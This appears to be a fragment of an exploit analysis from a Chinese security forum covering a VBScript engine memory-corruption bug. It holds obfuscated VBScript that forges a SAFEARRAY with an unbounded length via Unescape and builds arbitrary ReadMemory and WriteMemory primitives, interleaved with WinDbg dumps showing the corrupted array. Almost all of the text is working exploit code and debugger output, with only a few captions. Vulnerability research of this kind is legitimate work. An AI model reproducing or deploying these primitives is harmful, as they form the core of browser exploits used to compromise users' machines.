 Function GetUint32(lllI)
Dim value
llIll lIIl,lllI+(&h2d2+3137-&Hf0f)
llll(lllll)((&hfa8+4411-&H20e3),(&h179f+3549-&H257c))=(&h836+4622-&H1a3c)
value=LenB(llll(IllI)(IIII+lIIl,lIII))
llll(lllll)((&ha7b+3234-&H171d),(&h1b66+207-&H1c35))=(&h818+3651-&H165b)
GetUint32=value
End Function
Private Sub lllIllI
llIll lIIl,llIIll
llIIll=Unescape("%u0001%u0880%u0001%u0000%u0000%u0000%u0000%u0000%uffff%u7fff%u0000%u0000")
llll(lllll)((&h2f5+8664-&H24cd),(&h32+5848-&H170a))=8204
End Sub
0:008> dd 0a958678 L30
0a958678 00000002 0000013f 00000000 0216b020
0a958688 00000002 0000013f 00000000 0216b020
0a958698 00000002 0000013f 00000000 0216b020
0a9586a8 00000002 0000013f 00000000 0216b020
0a9586b8 00000002 0000013f 00000000 0216b020
0a9586c8 00000002 0000013f 00000000 0216b020
0a9586d8 00000002 0000013f 00000000 0216b020
0a9586e8 1457983b 88000000 00000002 0215e1fc
0a9586f8 0000200c 00006000 0b06ea54 00000002
array1(index_vuln)(index_A,0)
0a958708 02160003 00000000 00000002 00000000
0a958718 02160003 00000000 00000002 00000000
0a958728 02160003 00000000 00000002 00000000
0:008> dd 0b06ea54 L8
0b06ea54 08800001 00000001 00000000 00000000
0b06ea64 7fffffff 00000000 00000000 14612d90
fake SAFEARRAY
Sub IlIlll(lllI,value)
llll(IllI)(IIII+lIIl,lIII)(lllI)=value
End Sub
WriteMemory
Function lllIll(lllI)
lllIll=llll(IllI)(IIII+lIIl,lIII)(lllI)
End Function
ReadMemory
先知社区